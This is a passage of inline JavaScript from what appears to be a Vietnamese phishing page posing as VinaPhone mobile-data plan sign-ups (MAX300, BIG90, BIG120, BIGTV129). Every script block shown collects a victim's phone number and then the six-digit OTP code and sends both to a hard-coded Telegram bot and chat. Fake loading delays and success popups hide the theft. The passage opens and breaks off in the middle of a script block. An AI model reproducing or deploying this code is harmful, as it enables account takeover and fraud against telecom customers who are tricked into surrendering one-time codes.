            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "inline-block";
        document.getElementById("send-phone-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "none";
        document.getElementById("send-phone-text-max300").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "inline-block";
        document.getElementById("send-otp-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "none";
        document.getElementById("send-otp-text-max300").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max300').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max300"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nLink: https://digishop.vnpt.vn/di-dong/max300/400?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'block';
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max300"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max300').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max300"]').value;
        let phone = document.querySelector('input[name="phone-max300"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max300").style.display = "block";
                document.getElementById("popupOverlay-max300").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max300"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max300").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max300").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("send-phone-btn-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("popupOverlay-max300").style.display = "none";
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.getElementById("send-phone-btn-max300").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("send-otp-btn-max300").disabled = false;
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max300").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max300").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "none";
        document.getElementById("send-phone-text-big90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "none";
        document.getElementById("send-otp-text-big90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90/408?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'block';
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big90hot"]').value;
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big90hot").style.display = "block";
                document.getElementById("popupOverlay-big90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("popupOverlay-big90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("send-otp-btn-big90hot").disabled = false;
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "inline-block";
        document.getElementById("send-phone-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "none";
        document.getElementById("send-phone-text-big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "inline-block";
        document.getElementById("send-otp-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "none";
        document.getElementById("send-otp-text-big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120/380?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'block';
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big120"]').value;
        let phone = document.querySelector('input[name="phone-big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big120").style.display = "block";
                document.getElementById("popupOverlay-big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("send-phone-btn-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("popupOverlay-big120").style.display = "none";
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.getElementById("send-phone-btn-big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("send-otp-btn-big120").disabled = false;
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-bigtv129");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "inline-block";
        document.getElementById("send-phone-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "none";
        document.getElementById("send-phone-text-bigtv129").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "none";
        document.getElementById("send-otp-text-bigtv129").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-bigtv129').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nLink: https://digishop.vnpt.vn/di-dong/bigtv129/369?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'block';
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-bigtv129"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-bigtv129').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-bigtv129"]').value;
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-bigtv129").style.display = "block";
                document.getElementById("popupOverlay-bigtv129").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-bigtv129"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-bigtv129").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-bigtv129").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("popupOverlay-bigtv129").style.display = "none";
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-bigtv129").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-bigtv129").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
